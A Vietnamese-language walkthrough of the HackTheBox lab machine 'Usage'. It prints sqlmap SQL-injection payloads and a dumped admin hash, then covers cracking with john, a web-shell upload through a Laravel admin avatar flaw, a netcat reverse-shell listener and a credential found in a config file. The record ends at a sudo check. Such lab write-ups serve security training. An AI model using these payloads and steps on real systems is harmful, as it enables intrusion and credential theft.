HackTheBox - Usage
Usage là một machine mức độ easy lợi dụng lỗ hổng SQL injection để truy cập vào database và lấy thông tin đăng nhập của người dùng, sử dụng các lỗ hổng tồn tại trong phiên bản cũ của Laravel framework để tải lên RCE
Reconnaissance and Scanning
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFfdLKVCM7tItpTAWFFy6gTlaOXOkNbeGIN9+NQMn89HkDBG3W3XDQDyM5JAYDlvDpngF58j/WrZkZw0rS6YqS0=
| 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHr8ATPpxGtqlj8B7z2Lh7GrZVTSsLb6MkU3laICZlTk
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Thêm domain và file host và truy cập web với port 80
Enumeration
Thử input các lỗ hổng SQLi và XSS đều không có kết quả, tôi dạo qua các phần khác của web này. Khi chọn Admin, tôi được đưa đến một subdomain khác là admin.usage.htb. Thêm nó vào file hosts để truy cập

Lại là một login form khác nhưng là để truy cập vào admin panel. Tôi cũng không thể thực hiện SQLi nên sẽ quay lại trang ban đầu.

Thử đăng ký tài khoản và đăng nhập, tuy nhiên sau khi login tôi cũng không nhận được gì đặc biệt ngoài các đoạn text
Vậy là chỉ còn phần Reset Password, tôi cũng nhận được một input nhập email. Tuy nhiên thử SQLi ở phần này thì server đã xử lý được payload của tôi

sqlmap
Sử dụng burpsuite để lấy nội dung request (bỏ payload).

Sử dụng sqlmap để thực hiện SQLi với request vừa lưu. Sử dụng parameter email để khai thác
┌──(kali㉿kali)-[~/HTB-Usage]
└─$ sudo sqlmap -r request.txt --level=5 --risk=3 -p email --dump --batch
___
__H__
___ ___["]_____ ___ ___ {1.8.4#stable}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[23:57:30] [INFO] parsing HTTP request from 'request.txt'
[23:57:30] [INFO] resuming back-end DBMS 'mysql'
[23:57:30] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=MIkLtbJSRbSB12kmbrAHgIrQmZ5sfn3GNujMZt9v&email=admin@mail.com' AND 7936=(SELECT (CASE WHEN (7936=7936) THEN 7936 ELSE (SELECT 2488 UNION SELECT 3253) END))-- dkmV
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: _token=MIkLtbJSRbSB12kmbrAHgIrQmZ5sfn3GNujMZt9v&email=admin@mail.com' AND 3261=BENCHMARK(5000000,MD5(0x6f7a696c))-- QjGd
---
[23:57:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 8
[23:57:30] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:57:30] [INFO] fetching current database
[23:57:30] [INFO] resumed: usage_blog
[23:57:30] [INFO] fetching tables for database: 'usage_blog'
[23:57:30] [INFO] fetching number of tables for database 'usage_blog'
[23:57:30] [INFO] resumed: 15
[23:57:30] [INFO] resumed: admin_menu
[23:57:30] [INFO] resumed: admin_operation_log
[23:57:30] [INFO] resumed: admin_permissions
[23:57:30] [INFO] resumed: admin_role_menu
[23:57:30] [INFO] resuming partial value: admi
[23:57:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:57:30] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
n_role_permissions
[23:57:51] [INFO] retrieved: admin_role_users
[23:58:05] [INFO] retrieved: admin_roles
[23:58:11] [INFO] retrieved: admin_user_permissions
[23:58:46] [INFO] retrieved: admin_users
[23:58:53] [INFO] retrieved: blog
[23:59:01] [INFO] retrieved: failed_jobs
[23:59:24] [INFO] retrieved: migrations
[23:59:46] [INFO] retrieved: password_reset_token
Tiếp tục khai thác với db usage_blog và table admin_users
┌──(kali㉿kali)-[~/HTB-Usage]
└─$ sudo sqlmap -r request.txt --level=5 --risk=3 -D usage_blog -T admin_users --dump --batch
___
__H__
___ ___[']_____ ___ ___ {1.8.4#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
.......
[00:07:18] [INFO] fetching columns for table 'admin_users' in database 'usage_blog'
[00:07:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:07:18] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
8
[00:07:22] [INFO] retrieved: avatar
[00:07:32] [INFO] retrieved: created_at
[00:07:53] [INFO] retrieved: id
[00:07:56] [INFO] retrieved: name
[00:08:03] [INFO] retrieved: password
[00:08:24] [INFO] retrieved: remember_token
[00:08:49] [INFO] retrieved: updated_at
[00:09:07] [INFO] retrieved: username
[00:09:20] [INFO] fetching entries for table 'admin_users' in database 'usage_blog'
[00:09:20] [INFO] fetching number of entries for table 'admin_users' in database 'usage_blog'
[00:09:20] [INFO] resumed: 1
[00:09:20] [INFO] retrieved: Administrator
[00:09:46] [INFO] retrieved:
Tiếp tục khai thác với 2 cột username và password
┌──(kali㉿kali)-[~/HTB-Usage]
└─$ sudo sqlmap -r request.txt --level=5 --risk=3 -D usage_blog -T admin_users -C username,password --dump --batch
___
__H__
___ ___[)]_____ ___ ___ {1.8.4#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[00:12:26] [INFO] fetching entries of column(s) 'password,username' for table 'admin_users' in database 'usage_blog'
[00:12:26] [INFO] fetching number of column(s) 'password,username' entries for table 'admin_users' in database 'usage_blog'
[00:12:26] [INFO] resumed: 1
[00:12:26] [INFO] resumed: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[00:12:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:12:26] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
admin
Database: usage_blog
Table: admin_users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+----------+--------------------------------------------------------------+
[00:12:36] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/root/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv'
[00:12:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[00:12:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'
john
Copy hash này ra file và sử dụng john để crack password
┌──(kali㉿kali)-[~/HTB-Usage]
└─$ sudo john -w=/usr/share/wordlists/rockyou.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
********** (?)
1g 0:00:00:16 DONE (2024-05-07 00:17) 0.06112g/s 99.02p/s 99.02c/s 99.02C/s alexis1..serena
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Shell upload
Thử login vào admin panel

Vì đang có quyền admin rồi nên tôi sẽ tìm xem có chỗ nào để upload shell lên đây được không.
Ở trong account setting, tôi tìm thấy phần upload avatar. Tìm kiếm các lỗ hổng upload trên admin panel của laravel 1.8.17, tôi tìm thấy CVE-2023-24249
Tôi sẽ thêm payload vào một ảnh bất kỳ nào đó.
┌──(kali㉿kali)-[~/Downloads]
└─$ dp.jpg
1 image files updated
Upload ảnh này lên admin pannel (tích vào ô “Continue creating”) và bật Intercep: ON trên burpsuite để thực hiện upload

Bật listener : nc -lnvp 9001
Truy cập vào url admin.usage.htb/uploads/images/ và thêm tên file shell vừa upload thành công vào cuối
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.150] from (UNKNOWN) [10.10.11.18] 36368
bash: cannot set terminal process group (1227): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$
User.txt
dash@usage:/var/www/html/project_admin/public/uploads/images$ cd
cd
dash@usage:~$ ls -la
ls -la
total 248
drwxr-x--- 6 dash dash 4096 May 7 08:48 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan 6 2022 .bashrc
drwx------ 3 dash dash 4096 Aug 7 2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4096 Aug 7 2023 .local
-rw-r--r-- 1 dash dash 32 Oct 26 2023 .monit.id
-rw-r--r-- 1 dash dash 5 May 7 08:48 .monit.pid
-rw------- 1 dash dash 1192 May 7 08:48 .monit.state
-rwx------ 1 dash dash 707 Oct 26 2023 .monitrc
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
drwx------ 2 dash dash 4096 May 7 08:15 .ssh
-rwxr-xr-x 1 dash dash 55816 May 7 08:16 customchmod
-rwxr-xr-x 1 dash dash 141832 May 7 08:20 customcp
-rwxrwxrwx 1 dash dash 0 May 7 08:17 data
-rw-r----- 1 root dash 33 May 7 08:05 user.txt
Privilege escalation
Khai thác các file có trong thư mục của user dash, tôi tìm được một password trong file .monitrc
dash@usage:~$ cat .monitrc
cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:******************
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
Thử ssh với user dash nhưng không được. Kiểm tra /etc/passwd và tôi có thêm 1 user nữa là xander. Thử ssh vào user này với password vừa tìm được
┌──(kali㉿kali)-[~/Downloads]
└─$ ssh xander@10.10.11.18
xander@10.10.11.18's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue May 7 08:50:59 AM UTC 2024
System load: 0.5537109375
Usage of /: 66.3% of 6.53GB
Memory usage: 23%
Swap usage: 0%
Processes: 258
Users logged in: 1
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:a482
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue May 7 08:34:25 2024 from 10.10.14.5
xander@usage:~$
Thử các cách khai thác đơn giản
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
xander@usage:~$ file /usr/bin/usage_management
